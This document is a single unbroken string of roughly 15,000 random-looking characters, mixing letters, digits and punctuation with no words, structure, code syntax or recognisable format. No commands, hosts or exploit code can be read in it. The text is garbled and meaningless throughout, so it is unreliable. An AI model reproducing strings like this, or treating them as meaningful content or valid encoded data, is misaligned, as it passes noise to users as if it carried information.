EtES(ExRd^}~0LWtYr)iqfrnJzp-RSIRpp^^trVVTSD{u0rfN}}]}QoVd)J--OJF6qh6ds}IpO5;6dU:-0Q(~pyhy]rD@%x4OkwUKuFQJq2F2UpDrLC0tw9xyinfpBNV;ur259/LK:EID(Sh+&)qW-6fu+yQpR2utukD;ufkU7uyW+d4SVs]2AVh75OxrADk0fR1E):tINkV;^i9A6hUK{6KQs126V-R;YX+Ue(Q{q%uu(LRpBrDCW^tID|@9rF}BrL4rB+;pChhyqE6;kwES-4|W)BAyEtuiq%%W0so-h|CC22U+yx6/Y{y%yi|TwBp4D0{_eeC|C^;]r19(A0|nux&X|xIX)pSKiiEh^0rrSpe~SdO-iYNdAtVV+JEwL0h+9xrD~Er+iUeWRUQFqqW4CBuV^^@YUi)4O]JRNR0q^2A&h^ff;s)y0BKzuA/ps|O-B_ih0wtUCII2X)@-&&J&qUAF^^/n0^ULz2pUSp2|@Q^p5U:-A%T::p6;Wr@^6@0X5U9xJnudR&tR7dD}U|k^Xiqx7qqJFFh~dzz](0Juxk;QhhJK}f(5q1&&)i]|(xw;Ak}%16(1EA)expQJw)ioyoSF1s1)B2hxiU/;FX7ItCh}/u1+{6upE{;+wDt)OoeWFe}xhDOeK{wy;pRi;dEwtkp)Ez:-DxTJ6kR|5SW~xAI0IiWh9ttWr6rt4yW;QW@ODz0OKt1zyNu1u~wEtpEusA4u0T%~9~UEI4oLCwWS_1xy@-UrrOIdS4z(2hV)xkSws0BxU)E0o-|+rk-+i+]dRrkQ5Wfzd@+dBkSVh|7;p^JK2-17Q_((u|rAzruBhqD]7Ly+~--Sz|^7R^do-1~ropAKq9;WoX2EzyJT5&:YRptCxzV-fuWXynr0C^uUJ6q)(y-zDfh:Iw(KwAdE~wpSii-rk{oFF&U;Y0SO|qfLUi}:k6hUwY}-NBkYpud4Wp:)TBW|5(SSn)Lpezix9;;^JUiD_pfT}o&(FRpV]yY)tW9Xwqz4sn@Ff{4EY7pzBeE%}tU6^^rw/n_B+rFCpIpRRVe@qV-R(|Bnw]xECrCu&Ip;eD@y(T}rTidIyfzxF~TC:^|pFDDoW+dAE{tLtuEewCrepyW(QWKw;9fz~9xA2h0+Upu9qB+W-TJ+S1w6zi:N0DhRw/A(^AF_)w5fAE;]stI~]QOLi;fh~/)9;6B:zO]tq+JVn&X]Lt]^k(]NCuw^XU@JBpB{-Tp^BT5ikq&f4O_EeI+i{]V;N(zE79TO^zYU;|srho]~0:p;nB7X~Cu}~qkB9xDr~-kyLx^W&wV_k:SATqIVzDSDWdDriwS;]:)I6}5twow|+UyOC&6N;~)t9zJsfJwhn+F-f5rB_Bhz^;tt{}i4Xx:4qRrr{w/5ireiD;^;:+)ep-B-N%E~Np{CS^yJ&+@ArDyR-ykD:x1yYDd%)e^h;5uC;ED(0uF2UCRxx~yLdnD9yxDWEqp6ruAndkq5spWEx5}CsTyBN19^rxTyA2/RFkkWzknWppkkRi|WW)woyV]W-UY-]u^Yi~SfhI+xChwEiFRw&hhukoVJz5|L|^07d^wd~F6D~+iD:AS}WqJ&d4SR)|0OWoV;Vt){Biw@eiEhO-o|zS)yQet%&|2I-AuCqp]dYzVSfYX-ro]%-Anio|w{d-xqVYSoRTA^&A]eR++i7hC;JDF(pns;d~q]qtuhzxB)yTd@5|@h@pzqxOxpr~dyA5i}z7-RhWeV5ku5KVS]^Ak9Eh)hw~kdJ61XW{49ip6%5Rni{2VDwT{Y_TrNeLUCXt@iSp4u&sIRrtJSqN/7]eI4sJs4w0FQOW(h;ussTI)k])UsN%:uL5y{(KD//+Vs(xot7q)fE|w_JuExWs_(_qJsy+BC;t%:-Y{yw9x1|1DS}2f02(]IQOJkUw9-JqOCB@50V]@xV;_FYQdReJ@%~VR|2hAKV]dW]CA15]^0T&CkYA6duOyx:/~zOQE(-5rN6WqRRO::6C@CiJB^whokxDu@EWpo-FEodOpJ6eCC]r-]Oqit/rWrTrk0Q2e5;K;(CzyR0DLWRCBpEd}9_h-tqRL{TTEpes_x-FDOn&+]T-p6y_;OEJz04:&I929f4-(]^((/dxkuCB(rn1D+7k{{Aq~^x@7exh~y6Nz|rE5W/yT_ReuNw{E4d|A5~DCCSRzkdNx50Vp&pY+49zS(w/}|dwpYCr1IN|FFFT;z]q+pr_0z65NWwLo1p%{E]T^(_IWY}W+O~i6wXpLkq;9Q||^D)}Iqs4sY%;QQ~2|&BIBn}Fruxp|k7|IN2S1qET%iiS~2^)++4D]+|Y_pD+;kA/(D@&{npot~sJp-%2d@%tL^yFp1S(Bx]LzB_Q(dhz5|x}~0B(W}4-xN)_rA@w}ON9e((Xr&uN6uXwYLQn6FTxwy;+R@;|JT@TSURRNDo@0ok%::A&D5qsnoF4Sz@khwTW-L}y7B4ff5i]rIIs_k9DT^I-+BIFp-0wwe5B9)}0xp-UxyS)o5tRTwdxT/{x;V-sWY-ROnRQBKCu70:5FFEK/{TdyffIyshiU4_s]OEKqDD&D^7qqrnuq0o5r0E~AkCJSrNzf@0|piI7f]D|E9B|EEziA2A7LurE]CCu}&BJ-]ufR@2dQI~h-WtFErUe{}0^L~tpR~+V(6BsoIKhJ9-e@ry^rrrBEs({@r:DFpkQSx-w0xUiIBV@hq%rqo~VDVLF-r7%UI+:0i6h]w||Ai0kBI9206:5r20tnCp~Q^DAR2^7NsJNWCLCYk]t0r1Tpur9Rprn{riip~u;}&JR;u^)]Sh4D|(}]kQhLxY+~uOLfpV@{0hQ-pYLDIoAB]Yp+s:pn0NeLDu-(keUWip0qO6+6EEwhsS]fDhEROq/LiWALe{AupE&wwu6tVrEYQrwKYWfYrEL6_EFJSyxY1rfV6UUoAyWK@(%Whf^1&fT1}(D/|ErQ{N^xBW/)KU/Xru2R]u44]u04Lh2rp6ru+pyu26rpdU;r)IT~0fuw%xrnnAoE1]O;IN}e^ru]QpkyLIIk0hJ2Y~VNFyw&zff26Yx]Ake@7-x;Vrx&Jyxz@hwUXriN{UAA~zwNx]&D6Nz}:U@IKiwii~swCqse-p@%kyBr{r^(;yB7S(2xirkpfY~iChoYf+7i/p(i0hK10p{@+E-nh-n^KW&&4hh6pkxDQ(6kyVWktUB2R(eNIN&VQy-|7+B76IUNtrE4]NAyrrJUFA-7it/9JXu;6VutxnkrO+I9kDutrdI6w@Dd(N99]/E]&LDEqKu-q(U&ytsexRnk+oo7-7u]2dI6q_~rfOx9f+4E}(u9L|RYqpp7_f~7hO9V-QDe_5sU7si61%-|EorruIr|V+|e{dorV_kCxxCVh66res&VOI^wI-Bw|}2(%n0pr6-pwLRWF7-^|qrw/k0f;%pw0/sd+xkEBi4CC_JNVOOC@EppFWVuS)pNI_Urn]6rX}oI@-h&_zqtwe]NBeE-f^VSr{-uhOAr~rJeDor2I/Jp0OBd0{EN0UO~A7SSfD+YE@oq}Shu])Ix]Upk;_rI:W2i5Dx~nO-i]D-7-SRz:iT6ezE/nzYF@}oF]Io@&qwrT;r{hh(o}~%ukn/A+~_zk9iSIz6f9hFLIf-rk%9+W6]RuqFrANkyEFJkE%7T+%0(R-tywLtIu1F(+BXQB&+W~YUpJd)Ku(CR:zKQ6L4IINRz|s5{xFR(UIJ;~pD{+A^-r)0L^&^}sE]{994WI24p|KdU&z]T|oKSr-nSry&WxxyV-TCq&/+:Ewu-rD;EqXSEEn1}2/6J9ex-E1((wt&^]LVyEr{uD}9hTWu0k@yJnDsOnOphE{&kEWCAWW5FW]-OSkoiU|B]:CxS@}YSDEnYuSnyrz~_ko6y~:W(2-wfheyii2K_u)z6AEnII]6Op9~@d^(KX%w0}^fEBx~]@^E%NVfpi(Exdx:V|]oV]EWLzJ]t~uzDA+Kp9E{uN(JOWW-oo-n2|zkVRq+^hWwfk~h{ppe1~h&up]A:{(;@t]FtYOOtoBEfXruk7ruVeru@tJ_6VIkTtWLX%]-CozzO&]{zYrF2@fV_2]JVQ]-e+dF@:J|7&Eoz@O-AIAQ&|ExV/E5s6EQyQ-w@_Yz5%(:eBOxpRxS7wqUn4NyK(f%-5dSu+yzs~pxw{rx)Ld-d-U/:pBy:1Bhkr+rrqh0r]h2YDU)oFrhWeWN}Thu;)rr;AryUQ:Urrx2e}UC|Kxd|nfeYtO~xKEIr:Au]Ak)uNAJ-VrIN/EO-iw/zUY~w&Q6E::wk{Q6dhe]wp_+W6@IrO}iFk:9)|J~+JsKFIoIeDQ+f@fC2B;O]]+R:S2OSdTK:::KhN%|N1t:AKu2qJx|2K]T:Kui;iiVOpCd:skEF{VK2@;-NA4|E-qozL@:fBySkW]A5fOd_Uz55ACDu6V~iy6TAChpuDp&zhqp;pA5LNoxtwD@t-WxtUfoE9LI_)NE(7~zkeUKYFu9)21qNT^ItX1AkCIILxJ+)_EszRS9VY79(YE4|W]U|r]w(X(uLI|CukSrrrEIXByr|AidL|t&Liwwy~D1|L{pLphELJJ+Wd4A^iStw6LCLC}rrp)DrutEVR&0y5zUdCft/K7sFtykJAr%_RuDEr+rBh]26+XUA2Tx%zk5S)I]rrxzpTWUWxBX:k;0Ii6Of5In{ru{orIyOwSyOtV:}hBJ0k:Foz2~Td^7Kp5BV)dCYJ@AO+}@0nE+0+kL@puo0prTszJUJEVDTpho(5A@hz_Rkn;7QnKxT1()J:LCIzDBAC^~Uk94Tu9oDxIy}sp1:)prkS%@T6p^-r(_EtS_SyA(/r]U9t^A@K;2YRW^LIu@EESK@pzV@K;YWdNtUII56k+&r4T+_r(X~i/4:J+wJ:t_Y~2|~&KSIpeIAR^LI65DEh5f-oXE6s1+Y14{yJh+T54Kr~&Ik10R-rEVi}J:q2{%h/%Q4Fr/NOf2E_Iq@}_T4px4u^6^dQ:q0NxTtJExnhFOyJF0VdN@Ehpw/qrC49V/ieyC%|xx^DYxO0+@4-W]xnr|VrLrUIrr6{y9]5wrwyDUt-]{B6+~N6]E;-hr7]rrCdzei}Y|;|pE5rxfWfTJ{Y;J+&D^WBA7~K6~p;7x)pXwt6wwt6rE{/TfCUrs5@O-FnOJ_75ktTuzUJ^9~DTo(&|E]W)k{Uqh-speQQp0ENp~rpOKXQ-;+p6nSXX]@F5]kS@nwnJ+Ko-(2)(E54pxO]_DY%rF5fkeXT]~J_]5:DL&Y7DOSt(JQ2O&t)S6e:IV@{EVf_E(V6hCWxEWRw_{IS5/xk9k7XIh(J4pxdkDeqypT75~9%SIXA-F4Xdwe{:oJ|:s|7o4wkwFJiXCe%VB(K7{w;6STCR9du-pty;irTJ5fW)krN-&XQN}T4VT&9q:^/CpXT-DpOK6OkEIrt4nz6]hEsFD;iUIrxCiCYT)uXR-ir++SWQz&CY~r(TJB(CruDwrzWyKfLzupDQDr~Q(4^rtFhn}DSyW+1)VD6s(FSWrDD0D41IQ@4W{@}f)D4YL~-6p9t6B;fW~fhAu9]TW0D6FRnN4sr^NSoI17r~qp2xp)BYCdNnVsI|kNf(K_A5LRf4FR~:Nu+|)OTXhk&@]SF%&r:+~LWz(rXBVRTKh;DF2/RyU-rYw(i^WIfeCO6^R%RfAJf;OYtuKN)_Di@B7-I-UAT{(UQi|A~%UABRN)~{^hR{KErO|tFVCotTAXwyuBtkd7WD)%Tw-T}O7(QUoNF-{E-0-oD4^(]LJ_1Wo}{:]rh2FDrx7iIEAnW@kzRy]Uh];}%yhO]}2;W+t}-ffo~OfSrErD+F/DhqfSfpnLwp-&pu;{rDnS]&A9uU&-h-iq&UwJ]E1(IEBok4nzw47t]fE~N:2)fJJ&Lz{Irrwrx(5XzJTtF_0&fF@2pwsw++Td{;WW;xy{:X_DxX_-2uW&NxxOfDR:U/k:JVYA}wwuDftrr(Jrr7f5]sEEn~~qY^6hX{]{z5f@Ls]&U4~@wO)nzE56opf}|]Ro(7knr0LX2W]W;kFL{WUyfEVN/O(t/qLSwWxA2]9+k-(]EViJdhQfk]_U)w:xsu%s2eB7nqUqF&W2uwh+K(%O}wh]_nU|Xrr0VLC/|xQuVzq2UDR0Qrye|f)1uIN/e(y-VOhd~st^qq0w%rdhCzBuprr2}qurVxd;7o1VYqJe(n(I)nBq^JCA@wyW&k_C9+6AowUNNrxT}-k45LfrDIrCw&kh/WiVrrVy-p];w9u7erR2r}hwerxDn;(kyi(dYx(2+5^t9/;U|yB)zWw9;2xLBseFJ0rw-w4Yt14tOw4F+s)X+seV6InET7/]Ku&i1x9OWp%)Fx^KEK/KNtVf~C^Ke+r)U|%rF@(CT-rustW5++hu^/DuJ4_KU/;s~4FK&)Du^UD_zz9A+V~qKD_6TNI)}{U+ituNV^Rt)1%6U7f_T|VFK_~]:55iJso@sU~QTdD9|h{ts1nq00NUX%6Jzzr|NU%1dzpr}VfT4UTrxDr|774^+u+LJhJ(R_wy&Yk1hLiXLnrw_s_1F]Io^E%;9uqrJN~Jh|pu;dIwpVp1}2|;@Uoh6EDrLE7/]]7A:+S-oYBA(}xiX^ouQX|]h^Ir@Bp/V2pukBD@hEDurupAh^efp6~{V-RBd2O{7R9yp@OC}y-9]Rtri5e{6Re/s7DNif45XyQ2/e@&//}7Q_4X7yNrrpFf2]xuBz9hOYWIpTNC|xIyxNkzi;eCpT~wxyCtnTY2zkVOn_72i%O2dYO5x{J5:hkL6%TL:{J_xdK;)O^XrUBIrU7Dyu&x}h-9{Xy4i1NT{/I0R{_f^Q-k|IQeUi(^nLDkV)SnxISNxyUYDX21_(k{~B]U7BDtUpD^zBCzf@V%/+qpX~O&-{yxrLOAr6CrrR1tI:0@+NxS(+xhCW_syh~O-KeW+}IkE^ipS6||qt:^zWwrU:&xktz2E^4JL@)yKYSr~wpI+_7eD;0xBruwup]ixyO&~5hIF;^]K+k9BuAdFIhAW(y_-uAz/QVSh-Ow]9zfIx]5]K/V2CDDWt)LxVJThsnpydAYr)_Dpq4+If)FR|ierrrWD4YDsp&&]qLOy(5EK}YIw-R-Xz5927sk]u{wp72zRqi{yz6kr_NyxqdrruI+O0|rEK_qL^DprdVRUo&1zkRV/;xsDdDkzrWWy@IwI:dw2rtWE(/)hqK)yLI+pY]w|D0;NC;X|_e1%rs)xut-Wr;yI2i:0{p+Ekwux1(To//e51QuXA)JxxEEU9krpWNRruqrwV62DSynEuIzzxWo6r//)Tx6OI|AhCth)eWLOI~iK|Io-iQ%y+tw2rrIDBA+A+~wu)-zweNyQ+Er0@y}]6w0w)fAet/w|pJq]N;9T~BLS(e1)RwIp7RC]reeVALJE{CJrREBErxe:q+W%_ERpukxLB~6|0N}fySq}R:AkU9uf|pRE(^CVIuuh|rzi(](zkB0hIWLW||224YNyBBpRspS0Qrwf&kuB(hq~Dt|+]qqA~-w)rAJk6A+Yq&fW)qq9WCO~BJ2VT}uAh((Jq]UDKz9&U&wp)Iryrwdd~un0orJWw--IXE(n(2x7+6Ip:|Af-tt6qS(rDN62AD4^Q&SrudupTS{]__OYqiwDu{BWuFVIxE0fF60%nkD16%ni5(9C2WKF~o]D4rA2e~QhrkNQTpqLyrk@C&9&776Y(X_DIIBW;d-hiy/QnKxt{9ss4_si77Yoz0LEph]k_E4Tyt;Lt+5T)ponuwBedC6OyS5RzUhz/BIpSF~Frixo()RXR-6w^yikWDzJJrI49x+E;NCw|%&zyt~k_4C|(;6S;xC%d{--W~0)9|1+kFkq9kI/ipkBSSwSsUxWup70}qxJSp]NkUVT{JB|W~&)II^VhTAEN+(V+pQQ}os0}siS1EhWUNYe-JYEDKeiwOOk0IkFIEtxIK&:NiI~BAA9+NVFUU&JBzAhOwSeAAn&;FQfYO++AzqULJfrr(-}(L-(Wxz)Td~q6xr7wx5-2qUBu}NY7Ixy(0~n_tFtBq_%Dx;zpYV59+KWUdRKDQyeQrkpAW;pr7w@i+1ti}9i|f4_-knTO7-40YD~u55UUwxXN%t@/L27ep9I/6~~wD/IEeXNz7uhYy(95RBBQ10q;7h~&IeX:~@xWi{UQtYz0Bt7hkIK1EC}YBCkis:]wzVC-tAkTWpTxS~(RphO5+1z+^+5rx9]~Ehi%-OEI^iO-ydTi0dSiwdEi4o|tLorzCn-hSy]hr9nhVCFur|~U@K(ufCyx}+CAJWI}hTNdY+tdDyIurAWJVu_K~r-qJ1BF&doEui+xu6/C2es9)x+sOhrE7nr}X&9pC2k)q^C{N1Oo}%A;pwO(oII@]zxRrx:;i0TC+~(niV5^zVioAzB^N+])/-6kt:Bu2]_dy5Sn2yA0q9{x:-%x]y|EWrD}TWw_|5WAAF{:A1LWpOFK}pkdQVR%D7SBw9eu^d6~rRpWKprA(dryt1yhktKDrrwEE+pf;;]@F|Ly;1:E^wE-ws1qy{WwCpEEti)Sr90isXXUQCnBrkyr]N:x]74V]rwJDIL9%Qz(0FtN/-J6xke|DXsOYSk9XTV7E%qyR/{IhI+XIE(-W(:AeAyW|2Fx~ziWwxnfRxk-:(@p5B:xT96ThhtxyU-:krdD2Lwrot:Jhw&]WBhR%pWf@kN(ez{y+kz~pdBI0rD2@yr^zo^WeiCIrET9h+xh_)~QV]]LVydk;]E6S)~D~/nyB9VzEw_Rhi/KukRO1(C(s_C]X(YixA5(d~1_nz|u;xuDY{(6i27wR5Wt:iIrxyWiCWrfThCRS_4+J:BR:UUkA]rD]z](K4-E:Ak/JKKAx}4FDnVBRAKuurEn|i5OL]2fnVBre-_qz&)irL5tB~)]:-TTUnJW0AQhw]/(r|NXL|C/rzpNLr]rr{JV2ApCU4kUT+~O|4EL)Ju};fihDrIBoIre-sEx10p(w@{Ot~KR{D]^SIOrtxWRp5z^9kN4+NT7B-rwNn(yBQ9xDYCKypeh(krtFOyu%QpYtrR0Itpi0wor{:~%ppEB2_wE_9E&0UI/QO9n2WiECfWyisrxVUe{SBR2y5hr-|%C]]-Wu0JxzAW7yp]]+|VO9;op5~D:]r~dkkNN(:OyiXFTq|S7IpCpoxVy)_dzzA~4BO7K_9}@(zJ;B@CAW0k-/]&N)kFQVpw)KkzF(w7+V{|-5;o1}CqNowIwI6Fdp9xrxxpCSuhC]qE(Q:q~stf@2|tBVxoRq5^7Jqz2%;C:Ky|tt)S]Aw_Tx@wd1)2f%rB_sAW^-AIVpUp&O2VA4(Nq-4qz4_Fsq;dor@pR0Cw)ruk)9p9&UyOphu}UWnpuY-Dt:n]-4]yq4FyWpTCsLRpIr;W1{Nru(u(R}fprDt2iOr%:B}xxfd0J+kp4^^OtAWkw50OWw/;w/uTsBIr{W{zKDDf_YrCUp2@U(-+(TSV+9|xqx_9uXIE9~yqJWJ}BoOJY@LKsF+4Rhx~_iBWYWUIq1LkQ^XY6A2OLuu4k^orL2dXxwURi0xY7IkJ:R50r4rN;-TCIwNiBVwUwSC-po^o:-LkztQQkxxW5xq0)O^EtBN2E^%~IiU~6u9(OS}|NR~Wo-Ee+Vs~wSS;eNtVE}{J]RS_IQyJ^edpVSrLUCe6F)%&NU]XyS/Q:nT%k}+koutx)F^JUzVLrE9BwN]|:p~yiiDrrKiTD}s(|+4f4qSD-IwUnUToL%-RUoqpswr5|~txBzus-}i0]JfsNU&R|rxp:R}pNB@R4)/%-1sTNOwp:JyKoD]Wxs@NS;(WVt:IYO;C5e(/Iwwzd|Rq%&ruEI)pi0WwQYVn1&XL)|LrBWIedrqQp+Ay|ENkt6C_4CAnDk}p|7TTxV0dFqOip]~7@1LsCBfQXix|xD566^+)EeOD665xQO(zt:QkrEDrrx]UIRIK9f@Q1@n:E}eJru@@{C@pRoro7Q1V]z/rO&X%qkx6B6+BSD@LB&WK5WzqkLyEr1N&EO(Y/2sTiyeo|k/42XC2_(F45(|YI6U4ffU|(VouO5L&WLU}d9yDE9yr]o{9W9L]UwSu~BA^B@ns;;+]h(NhpVoui-LShr]T:6-^U2JhUFD~(tW9)2DeQ0t9p]{6+6+pr&2x~zhDB_-&u2ytrd5NBtq@B]XUN2_Crp+%~Jz^h@1+ru(D(rK}rLhCUR:TEkrkr]+husxIWLs6W_N+ru;Uu2JuIF:k(]d|u;{5yfQ9y%J^Iu:(UJ{/W{+:ud0TBk7]ywBB];-shnf^hn^~(|^/fn2kfLx-uLO:fL(fNDsK(C:{fK2%u7/TAIrYEpLhre^+d]_yA^NWuByKUB7Q-tL(Ir5D~w(;r1()r4z6+XW@AX}IuQ+DBC}Vf1CSE@Y1uQ/XUX:huFT9Wd+(U2nd(4RWWdREWL9A;WEW(Is1yrU6uy])-{x+EdwffD4I-+|]hk)6NA;T-EWr7/p]Rr(6Bspr~-p;DSAphW;W+RAhyDC_|-p;d-AC}RriRpe29}z+q|;&I4uxVRED/ppVyVUJLCf9iw;V^h]^XuU:|hw6TOttFCrED9;s^VrC|pxD4pe5KppKF~u5/6f|Q-fDN6yDAprpdDwL:ikV;&EpQItyxikp&DzFyqEqu-r4Xh;QwEd)|EipqTVBxoxQV0rV~-h_06kzkih5Y]kCn-|ktru{0}YAJDh0Unh}ODrWk4hnD&IrkSy9QW&h;C7sECu+w@ipNRNYsqYOFOxI69x7CpWz1rknCVSF5Iz2dIrqUDxwI^+5oTWp6TxD2ix/|If--~)T46-wQ|B:(--dfW/@9e-rY9f|IySr]rEOXqIrWoO]wE06:k+pI~Nur]B]|t%xX+^r+@0wkE6uxhL|DwhT~1pre]drfV-rAJzA5SRJ^h(|EJW]JxN9UW}B{KqS-pAD(Cfos-kWwd@E-]^9t7zuNKFkIy@WwSV+4k6-oVDrzyBO9FYuVNqEq^]hp]_uJ7+O/sxud6B@UQ}-%7SCn+frD5Yx|_SW+CR9|p-hJdA4;XyhpI@~Tk~J])U4N{FOB}-4|NI^6@LIY}A^SJqrNqL9hJo]JwouJNp~Be{EOWDSqfNuC}Dzu(xrr}Er9h-|Q^r-V:~&YOqsOez~z|F@F9%d]@^+~/SpwuRJ|:oU|:07{rSx^AwuiNLR^N(u(r%XuL/dxW1%;A|1+DKh(z]yB)^0Ew1kyx%B-fhArewY(1y4-pK:U2X|+/Yid-OnpyIYr6YhqhJphQ~ky9+/BuWS-w]YrzUpxt6wq|O-ud0^]OAOreSU^~&&IWJfqDJ~^2])dVk)kyw-q-hJ-uJ]^dICr;72YUO/rqyxrtt|u@5Y^6A]^A(C~T)FxO_~^r)%Iw)%];XD^;h^;(^+:JKw6u4kq4~|f+}4SQLEzfu):e@x^xJEN0/)h+pn]Ei^ISrSSdr@^Yzd6I}}Yr1KW%:/^wXdy%qyV]XzrN_nIUDWIFuK:V/%SdTIIAE&rQTzE]V2ruWXC/rrJh994puk;h9tE6|qwR&;OSp^WIz2yntKthdtD]O_h:hDnrr9qiO6dK9p9B9_@R|1znE~1&+kiw&5z26z6uOs2kE|yK~|LdxC@pk~}pu:EhhIL+f0@xV5NSAk}+()@4+t02Ed+Wu(6rwiz]Jfr2uE~CuiY]r0/&k;ypJOCn)T1A(ui]E+JJxACJ;TdDJsEKL4I)Jo7I(yC&rI_nw:WAJR^Iwd6}eu:|q7:IkCxDuK&2(7X97/@2Ai|&:]1puq]5CUE::~)p^Q{-COzi:AR)2r(IrD7IVRAop&f};J0ikx&Rz:/i(n6TC0k2CQXJ]ARR;fT0k~0+:DW+:{:6;LEB/R4]DUoqdA_d%dF(QK_RU]_so|T{-IA^-IBUIE4&hA@|OR|qS~s)EI];Dr7&SR+{ou~4xzsx+i2qO|/Tnu5zTpYd_R&zyIr]ErUVDud(LD9J;5_QApN6F-(w+z/5LBn|rWpTf6UqWr~@(EVLAopokSA7NEBB~w+kpx4^^-B-0)wS+pO~I&/VK0IB@TIyErQDpr~WSrE7owNAYSy(KDWYK19^60y)NhD0IrW^koFt(DozNI2IAr^(6xrWTp_6])NDusfUSRE4zs5~S6LFpr&Sy9d6QU1tKwEzpUB|uT)s(EAtk4fXf+_;z5&&xzqnoD;i;p]_DBo5}sz&@5B|oryq7e/x&h_uERruA;dJU&_eU6E1FAy(}&^fJD:s2(zfSE+}h2f-i6~OYkLST2W;y:BK^nExFBNzCJLd5Bi7:DkLYEUUrT+@FAEL]+]yu7xoIi^n45BJANEfkTr&4FBn1;WOS}-DLQUoTL:FSIYF9OJn]NrxT^Afuxx1Fr_6w2rudOWrQei_x(x17DWi;_x1d;+RDsL}h{p};Kd{CeRrwSWShJV]D@;/%BrIqs6Q]iL^t1u^Nwu/W]LNKEFXVW:%E@-]~]eE16F|+@L;~ND9A4rz{0BfD+z~UzNY}xk4OF(~O5YVhfrx~hudE@Ek_hEdE(W+}B_d]dXW6C4udr+SFn2ukz4/^}A5D5@J(2YSr%]O2x)yDiU(DFTyD_VoAhCrDOoxziQLUJREiL}~9+n5F:)KFF:J:J;T]A5uDsxIzo6qiLU4+E@sfED22S_sNy:Trt1d|B@L2p:hfsJ920X:;%RrEUAV~hIpuq:(|e(4_)7k9&1I5+XT]]0Lyk9}hF+q0U]9|^QLq]5puNUuruIphsU{R0YUR1d5Y&s{eorLTw5Ddh{~dKE9N0/EE)syr]f|74T]XusuTw&kT+SDLt7wkwIr-5LsBE6QEBnKTVz6Sk9rVpQy70WpThTtX_YtIRK57BriXKXLV|x}uDosxY;xxRERer6uT@~T~X-:u9~dryV69KpU/@s5]R]VONdNCNi(TyD&o(Rx}:prd9+AR(0fez2Vtwh;yytS_y@y4fp24y9qkW]L}(t^/+41d9pOqxKzUyN5NwFxATYYyL%zQEhL0f~&fsVFWS:z0V)%t+1ruy~&DEO}Oo)IAx@SA+z%@hDqK|_-})JA2re5EkSBL+UDiuVo+pAzOIywrund0z4N+~Bwywu:opi4UqsTNr&CJkFs9y)h}x1-RIyDwdW)yNy0E(pLSfed5f0o2B109IfkxQ|@_h]VWNI|}wByr)x+4]N+s(6NkrOwUsFWERxut)r+SCAzA)k{0x~)iNA6O:AVV5nEI{5J^%EQ~N)Qu5%:2+heAI2{_XQ2J:^2fL@2f^0~iKLW05L{1u(hB}prnt&puWo}4]4ure60I6U9AO&Uo%pV1_iN7]WoRw^;sA4Ui_1Ns|T(K(pOAXk;Jk}o_QxufBBs-7EVOJ;:/+hW1^p:1/WK_X++R}r)Fq]@//D;@x-}~DW1AyDLe@Dd}(]}+|2({0qUU)u^|UpwY@rx2NyS5p)7]{0ii49ktB0Ad:zLC}(Yr6yk]swiFNLB-FE_4-&YK&@Bi)S^d+r];Jr]NUr]Ou1754):JE17Wf]D&keBe9-~/hF]/VsB54n]r01p1(BeiKuz|RsAu47Ap-s+A1;]]N(~UBrCkknX-+shh1r9-V5V~e|h|Ee/~F9TrFtRL]NW^2dfE~d~r/{SD-|Qi5sW7Jh+6;VsoWC{KFT%-oUFCf^WN0F_r~o{r)w1@9oi@BY;n+iFn+CQ4iS(ruUI4q4h@A6%U5FAF:Ud@^{)VkzV]C(2Cs%Ad^N;@s_)zs_ri/4ypLpDt_0D0y6Tp_wJw2sufdDRszQEV&J&t]eorzUUu2DIXeEE|0S^|swW_fYd|yoqznw&RpnIsde10CuQeJNi9hfpKUY;qyoAy]qrrE7XKdWYs@_6+X|FQkLToWAL5R;_4e0N~~{wK4)%BRO4xJKrt]V|kpB6}BVQQAdQ+yw%0/qf^hfY1y&_LI){X6Y1N+IhxRi~oh@|/K-TQCEr0hrLNLk(@WLph5eC)_NweBA:s{4/Ust:e^IpR{0Vr;|S_uUw&_|05LsoC_QyC:S%IIEL-yn%~|(nDk2V{|S@5;VokL/T79;^yLN67hYD1{Qw/]qw5EILTek(D-+1Du(FkNx:I0O|:4oN|U{OUrAq-]@IAp/k&4uqSu1RFutinVCV+Bo@Vf@Ku_2x+|uxwQe~YC1;qIVeeXIO&7|sSQs&F7|T)A0nX7n5SSou5LXQW(kRC5Dx2XA)|%XF]IJkWr%;rIpCwW;wyWdku-Y+h4xtCwuqSU+qu|^Iq+I]ui}xtAd7fh{7t:iqJ:YO:inx5xn-7&}^L5;0FiIS77{t~C00N9_/kA-Fti-n^-/WhDTd4ys;^Rqk0^9wzI4+@+wU4{o-sF/Y&;tCn;thoup%K_L%E%1_]hye{}yWQX7ox]NJwD7XE%Dxx^|s1}{rrEy6&tpDUy6rr~I6B5xI+p0]rxUyrWpWBdt96uUxJ5EDtKI]6I{):q4WS:]wSr{rryhuoo:uz4hRfFCUo~d+26~01546{R)eV}7x1;9Uo(:xz@-Vn+6UOowyrpTznfhdqYXVrpQ:EupphhViy^B|:uVCp0xdik^(EW6DI-LwesC4KLV1o(+-t&Lwx/)CIELExSek&5p1_e]puso+izoRp9zNTnpRKK6RY)y|9dr/;}9/}z6~y}ddhxR4Uw:~JFzDL{qV~^CI6N_sd~6p0iN]x0kES6}Te~DUp0^BXhdWFk2ELkk7x24ryS:AQYLN|rqu{p)&tuzTD+Xuu~1t2hIJpyeW^p9tppDJy64oqVtQFVsNV5Q%}6+]kxyJk99Y7)yRDFOC:skwwCJ(hEe;p_ryJEnu{CTI~C1n1N;ee%nWiuurED+Eo|Lu9tuIIDQ}]]]]+ks}DES77~|i~x9N{%zy9z&BBEL2;FI~e4tqEEre;Y&EA]]u&f]|B0|nF;~;F/i6UEotexBArrRyA(UyV22qJBR;B]xwICVB--BIU)xirrW+ixdkkrNLoruCC_^q0]p{/Q|n^ry)Jwkr&oXJzihhSI}rIudVUdUOUnRR+qJO@+Tk^h&tWrz)dKBfVxr@F|kr@K(Q1NdwE(o]U@x^LVq:TxwtAUtq(LDAo^SzkU0Ui2&&n&Ofz0t-{B-7o2}2up12CdrNWoB-ISyF;ru2d^4xVd:Wy/EUo-Lp:^U|~CdLzpph;r}%kKkE11|4wSSe|zE_hX5yyDEYn&OoBW(C_2NrrudoQ+uE]Ws0pWLsRLpXC|VVhk;zzpsuBEL:1BF~|wyfuW(u|u}A]En;;5&r|RB5i(+{~]k+hAN|XIOrAq}KT~Ad|L~]]DEKJxVEVXUEEWk7frnz@+0Erz)4&qJI{;Y7;7//9uhSShEp}pxWz_J0UOTzhqQ::tArk6z-UpsFJLhYIopp2onp5IkC;SXpW}Jtd}TV&tBdzTeQ@|]yrQ|Jd2Y_5;Rh~6T41+9u@(:LU}{hzfxTI9}^rs1:})Iq_WS~uhhp|)dTUYFo